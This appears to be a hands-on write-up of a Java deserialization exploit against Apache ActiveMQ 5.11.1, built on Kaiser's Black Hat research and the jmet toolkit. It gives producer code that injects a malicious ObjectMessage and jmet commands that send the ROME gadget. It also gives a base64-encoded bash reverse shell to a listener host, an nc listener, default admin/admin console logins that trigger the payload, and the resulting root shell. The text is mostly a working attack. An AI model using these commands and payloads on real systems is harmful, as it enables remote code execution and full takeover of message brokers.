Vulnerability Exploitation in ActiveMQ
Based on:
- Pwning Your Java Messaging with Deserialization Vulnerabilities – Black Hat USA 2016 (Matthias Kaiser) PDF
- jmet – Java Messaging Exploitation Toolkit (GitHub)
This proof of concept is aligned with techniques described by Matthias Kaiser for exploiting Java messaging systems via insecure deserialization, particularly in ActiveMQ environments.
This snippet demonstrates how an attacker might exploit a vulnerable ActiveMQ broker by injecting a serialized object into a queue. Once deserialized on the other end, a malicious gadget could be triggered, leading to remote code execution depending on the broker's configuration and classpath.
ConnectionFactory factory = new ActiveMQConnectionFactory("tcp://target:61616");
Connection connection = factory.createConnection("user", "pass");
Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
Queue queue = session.createQueue("target");
MessageProducer producer = session.createProducer(queue);
connection.start();
ObjectMessage message = session.createObjectMessage();
message.setObject(PUTYOURGADGETHERE);
producer.send(message);
connection.close();
Reconnaissance
After running nmap, we observe the following results:

Preparing the Exploit Environment
To run the serialized payload, we must use a compatible Java version (Java 8):
cd /opt
wget https://download.bell-sw.com/java/8u362+9/bellsoft-jdk8u362+9-linux-amd64.tar.gz
tar -xzf bellsoft-jdk8u362+9-linux-amd64.tar.gz
cd jdk8u362/bin
./java -version
# output: openjdk version "1.8.0_362"Download the Exploit Tool
Download the pre-built JMET binary:
wget https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jarSending the Payload
Use the following command to send the serialized payload to the target ActiveMQ broker:
/opt/jdk8u362/bin/java -jar jmet-0.1.0-all.jar \
-Q event -I ActiveMQ -s \
-Y "touch /tmp/success" -Yp ROME \
192.168.142.17 61616This injects a malicious ObjectMessage into the event queue on the target.
Triggering the Payload

After submitting the payload, visit the ActiveMQ management console:
http://192.168.3.19:8161/admin/browse.jsp?JMSDestination=eventLogin with: admin / admin
Click on the message and copy or view it to trigger deserialization.

Reverse Shell Execution
Now we send a reverse shell payload using base64 to bypass shell parsing issues:
/opt/jdk8u362/bin/java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4yMi80NDMgMD4mMQ==}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.142.17 61616/opt/jdk8u362/bin/java -jar jmet-0.1.0-all.jar \
-Q event -I ActiveMQ -s \
-Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4yMi80NDMgMD4mMQ==}|{base64,-d}|{bash,-i}" \
-Yp ROME 192.168.142.17 61616Payload successfully sent:
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4yMi80NDMgMD4mMQ==}|{base64,-d}|{bash,-i}"Listener Setup
On the attacker's machine, we open a listener to catch the shell:
nc -nlvp 443
listening on [any] 443 ...Triggering the Exploit
We visit the ActiveMQ management interface and browse the queue:
http://192.168.3.19:8161/admin/message.jsp?id=ID%3akali-ccdc-42873-1753135609657-1%3a1%3a1%3a1%3a1&JMSDestination=eventAs soon as the message is viewed, the reverse shell is triggered automatically.
Reverse Shell Received
connect to [192.168.142.22] from (UNKNOWN) [192.168.142.17] 57368
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@52684031fd5f:/opt/apache-activemq-5.11.1# whoami
rootWe successfully obtained a root shell on the target container running ActiveMQ.